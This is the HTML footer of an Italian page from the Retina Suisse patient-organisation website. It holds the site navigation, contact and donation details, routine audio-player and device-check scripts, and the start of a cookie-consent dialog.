		<div class="nav-links"><div class="nav-previous"><a href="https://retina.ch/it/attualita/la-diagnosi-genetica-e-il-registro-dei-pazienti-aiutano-le-persone-con-malattie-della-retina/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">La diagnosi genetica e il registro dei pazienti aiutano le persone con malattie della retina</span></a></div><div class="nav-next"><a href="https://retina.ch/it/attualita/la-srg-ssr-e-lucbc-lanciano-un-sondaggio-sul-consumo-dei-media-in-tutta-la-svizzera-partecipate/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">La SRG SSR e l&#8217;UCBC lanciano un sondaggio sul consumo dei media in tutta la Svizzera: partecipate!</span></a></div></div>
	</nav>
	</main><!-- #main -->

	</div><!-- .flxbxb -->
	</div><!-- flxbx -->
	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-header">
			<div class="wrapper">
				<p><script type="text/javascript" language="JavaScript">// <![CDATA[
					DatumAktuell = new Date();
					JahrAktuell = DatumAktuell.getFullYear();
					document.write("&copy; "+ JahrAktuell + " Retina Suisse");
					// ]]></script></p>
			</div><!-- .wrapper -->
		</div>
		
	<div class="flxbx flxfooter">
	<div class="flxbxa">
		<div class="site-info">	
			<div id="footer1">
				<a name="anchorSitemap"></a>
				<a name="anchorHelp"></a>
				<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-nav-menu-it-container"><ul id="menu-main-nav-menu-it" class="menu"><li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2967"><a href="https://retina.ch/it/malattia-della-retina/">Malattie della retina</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://retina.ch/it/malattia-della-retina/sintomi/">Sintomi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://retina.ch/it/malattia-della-retina/eredita/">Ereditarietà</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://retina.ch/it/malattia-della-retina/diagnosi-genetica/">Diagnosi genetica</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11825"><a href="https://retina.ch/it/agenda/">Agenda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14004"><a href="https://retina.ch/it/archivio/">Archivio</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2962"><a href="https://retina.ch/it/consulenze/">Consulenze e Gruppi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://retina.ch/it/consulenze/consulenza-individuale/">Consulenza individuale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400"><a href="https://retina.ch/it/consulenze/retina-youth/">Retina Suisse Youth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://retina.ch/it/consulenze/gruppi-di-parola-dmle/">Gruppi di parola DMLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://retina.ch/it/consulenze/gruppi-di-parola-rp/">Gruppi di parola RP</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-11047"><a href="https://retina.ch/it/consiglieri-e-storie/">Consigli e storie</a></li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11876 current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor"><a href="https://retina.ch/it/prestazioni-e-servizi/">Prestazioni e servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-aktuelles menu-item-4923 current-menu-item page_item current_page_item "><a href="https://retina.ch/it/attualita/">Attualità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://retina.ch/it/prestazioni-e-servizi/ordinare-materiale-informativo/">Materiale informativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://retina.ch/it/prestazioni-e-servizi/valigetta-lenti-colorate/">Valigetta con filtri antiabbagliamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16783"><a href="https://retina.ch/it/prestazioni-e-servizi/conoscere-il-proprio-gene/">Conosci il tuo gene</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4933"><a href="/it/retina-journal/">Retina Journal</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-apropos menu-item-24790"><a href="https://retina.ch/it/retina-journal-apropos/">Retina Journal apropos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://retina.ch/it/prestazioni-e-servizi/webinars/">Webinar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://retina.ch/it/prestazioni-e-servizi/libro-di-cucina/">Libro di cucina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://retina.ch/it/prestazioni-e-servizi/altri-siti-utili/">Siti utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://retina.ch/it/prestazioni-e-servizi/per-i-professionisti/">Area personale specializzato</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14005"><a href="https://retina.ch/it/donazioni-e-aiuti/">Donazioni e aiuti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://retina.ch/it/donazioni-e-aiuti/diventare-membro/">Diventare membro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione/">Donazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14009"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione-per-un-progetto/">Donazione per un progetto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://retina.ch/it/donazioni-e-aiuti/lascito-eredita/">Lascito / eredità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14007"><a href="https://retina.ch/it/donazioni-e-aiuti/in-caso-di-lutto/">In caso di lutto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14006"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione-occasionale/">Donazione occasionale</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2982"><a href="https://retina.ch/it/ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://retina.ch/it/ricerca/registro-dei-pazienti/">Registro dei pazienti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://retina.ch/it/ricerca/consulenze-scientifiche/">Consulenze scientifiche</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2986"><a href="https://retina.ch/it/chi-siamo/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://retina.ch/it/chi-siamo/diventa-membro/">Diventare membro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://retina.ch/it/chi-siamo/ufficio/">Direzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://retina.ch/it/chi-siamo/consiglio-di-amministrazione/">Comitato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://retina.ch/it/chi-siamo/comitato-consultivo-medico-scientifico/">Comitato medico-scientifico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://retina.ch/it/chi-siamo/membri-onorari/">Membri onorari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://retina.ch/it/chi-siamo/rapporto-annuale/">Rapporto annuale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://retina.ch/it/chi-siamo/statuti/">Statuti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://retina.ch/it/chi-siamo/linee-guida/">Linee direttrici</a></li>
</ul>
</li>
<li class="mainnav navgap menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2996"><a href="https://retina.ch/it/contatto/">Contatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14033"><a href="https://retina.ch/it/contatto/modulo-di-contatto/">Modulo di contatto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://retina.ch/it/contatto/newsletter/">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11045"><a href="https://retina.ch/it/media/">Per i rappresentanti dei media</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11046"><a href="https://retina.ch/it/media/comunicato-stampa/">Comunicati stampa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://retina.ch/it/contatto/posizioni-aperte/">Posti disponibili</a></li>
</ul>
</li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://retina.ch/it/diventa-membro/">Diventare membro</a></li>
<li class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2998"><a href="https://retina.ch/it/il-mio-conto/">Area riservata</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://retina.ch/it/il-mio-conto/cancella-profilo/">Cancella profilo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://retina.ch/it/newsletter-ok/">Iscriviti alla newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://retina.ch/it/il-mio-conto/passwort-vergessen/">Reimpostare la password</a></li>
</ul>
</li>
<li class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://retina.ch/it/sitemap/">Sitemap</a></li>
<li class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://retina.ch/it/accessibilita/">Accessibilità</a></li>
<li class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://retina.ch/it/impressum/">Impressum</a></li>
<li class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a rel="privacy-policy" href="https://retina.ch/it/protezione-dei-dati/">Protezione dei dati</a></li>
<li class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-758"><a href="https://retina.ch/it/">Homepage</a></li>
</ul></div></section>			</div>
		</div><!-- .site-info -->		
	</div><!-- .flxbxa -->
		
	<div class="flxbxb">
		<div class="site-info">
			<div class="wp-block-columns">
				<div class="wp-block-column">
					<div id="footer2">
						<a name="anchorContact"></a>
						<section id="text-7" class="widget widget_text"><h3 class="widget-title">Direzione e servizio di consulenza</h3>			<div class="textwidget"><p>Ausstellungsstrasse 36<span class="bigview">, </span><span class="mobview"> <br/></span>8005 Zürich
<br/><code><a href="tel:044 444 10 77">044 444 10 77</a></code><span class="bigview">, </span><span class="mobview"> <br/></span><a href="mailto:info@retina.ch">info@retina.ch</a></p>
<h3>Servizio di consulenza</h3>
<p>Av. de France 15<span class="bigview">, </span><span class="mobview"> <br/></span>1004 Lausanne
<br/><code><a href="tel:021 626 86 52">021 626 86 52</a></code><span class="bigview">, </span><span class="mobview"> <br/></span><a href="mailto:info.lausanne@retina.ch">info.lausanne@retina.ch</a></p>
<h3>Consulenza telefonica</h3>
<p><code><a href="tel:044 444 10 77">044 444 10 77</a></code></p></div>
		</section>					</div>
				</div>
				
				<div class="wp-block-column">
					<div id="footer3">
						<section id="text-10" class="widget widget_text"><h3 class="widget-title">Ogni donazione conta – Grazie!</h3>			<div class="textwidget"><p>IBAN <code>CH66 0900 0000 1561 1580 2</code></p>
<h3>Seguiteci</h3>
<p><a href="https://www.facebook.com/retinasuisse/" target="_blank"><i class="fab fa-facebook"></i></a> <a href="https://ch.linkedin.com/company/retina-suisse" target="_blank"><i class="fab fa-linkedin"></i></a></p></div>
		</section>					</div>
				</div>
			</div><!-- .site-info -->
				
		</div><!-- .flxbxb -->	
		</div><!-- flxbx -->
		
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retinasuisse/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript">
				var fonts_loaded =[];
			</script><!-- Template file: single.php --><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-slim">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            
                            <div class="col-12 col-sm-9">
                                <p id="CookieBoxTextDescription">
                                    <span class="_brlbs-paragraph _brlbs-text-description">Sul nostro sito web utilizziamo i cookie. Alcuni di essi sono essenziali, mentre altri ci aiutano a migliorare questo sito web e la vostra esperienza.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Se hai meno di 16 anni e vuoi dare il consenso ai servizi opzionali, devi chiedere il permesso ai tuoi tutori legali.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Nel nostro sito web utilizziamo i cookie e altre tecnologie. Alcune di esse sono essenziali, mentre altre ci aiutano a migliorare questo sito e la tua esperienza.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">I dati personali possono essere trattati (ad esempio caratteristiche di riconoscimento, indirizzi IP), ad esempio per annunci e contenuti personalizzati o per la misurazione di annunci e contenuti.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Potete trovare maggiori informazioni sull'uso dei vostri dati nella nostra <a href="https://retina.ch/it/protezione-dei-dati/">politica sulla privacy</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Puoi revocare o modificare la tua selezione in qualsiasi momento sotto <a class="_brlbs-cursor" href="#" data-cookie-individual>Impostazioni</a>.</span>                                </p>

                                <p class="_brlbs-actions">
                                    
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-3">
                                <p class="_brlbs-actions-mobile">
                                    
                                                                    </p>

                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Accetto                                    </a>
                                </p>

                                
                                    <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Impostazioni individuali della privacy                                        </a>

                                    </p>

                                                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Impostazioni sulla privacy</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Se hai meno di 16 anni e vuoi dare il consenso ai servizi opzionali, devi chiedere il permesso ai tuoi tutori legali.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Nel nostro sito web utilizziamo i cookie e altre tecnologie. Alcune di esse sono essenziali, mentre altre ci aiutano a migliorare questo sito e la tua esperienza.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">I dati personali possono essere trattati (ad esempio caratteristiche di riconoscimento, indirizzi IP), ad esempio per annunci e contenuti personalizzati o per la misurazione di annunci e contenuti.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Potete trovare maggiori informazioni sull'uso dei vostri dati nella nostra <a href="https://retina.ch/it/protezione-dei-dati/">politica sulla privacy</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Qui trovate una panoramica di tutti i cookie utilizzati. Potete dare il vostro consenso a intere categorie o far visualizzare ulteriori informazioni e quindi selezionare solo alcuni cookie.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Accetta tutti                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Salva                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Indietro                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Impostazioni sulla privacy</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Mostra informazioni sui cookie                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Nascondere le informazioni dei cookie                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://retina.ch/it/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Mostra informazioni sui cookie                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Nascondere le informazioni dei cookie                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Nome</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Scopo</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Informativa sulla Privacy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Nome del cookie</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Scadenza del cookie</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Mostra informazioni sui cookie                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Nascondere le informazioni dei cookie                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accetta</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
